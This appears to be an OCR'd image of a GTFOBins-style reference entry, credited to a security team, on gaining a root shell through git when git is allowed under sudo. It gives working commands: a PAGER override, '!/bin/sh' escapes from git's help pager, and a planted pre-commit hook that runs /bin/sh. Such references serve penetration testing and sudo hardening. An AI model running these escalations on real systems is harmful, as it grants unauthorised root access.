 Sudo
It runs in privileged context and may be used to access the file system, escalate or maintain access with
elevated privileges if enabled on sudo.
(a) PAGER='sh -c "exec sh 0<&1"' sudo -E git -p help
(b) This invokes the default pager, which is likely to be less, other functions may apply.
sudo git -p help config
!/bin/sh
(c) The help system can also be reached from any git command, e.g., git branch. This invokes the
default pager, which is likely to be less, other functions may apply.
sudo git branch --help config
!/bin/sh
(d) Git hooks are merely shell scripts and in the following example the hook associated to the pre-
commit action is used. Any other hook will work, just make sure to be able perform the proper action
to trigger it. An existing repository can also be used and moving into the directory works too, i.e.,
instead of using the -C option.
TF=$(mktemp -d)
git init "$TF"
echo 'exec /bin/sh 0<&2 1>&2' >"$TF/.git/hooks/pre-commit.sample"
mv "$TF/.git/hooks/pre-commit.sample" "$TF/.git/hooks/pre-commit"
sudo git -C "$TF" commit --allow-empty -m x
Gcow安全团队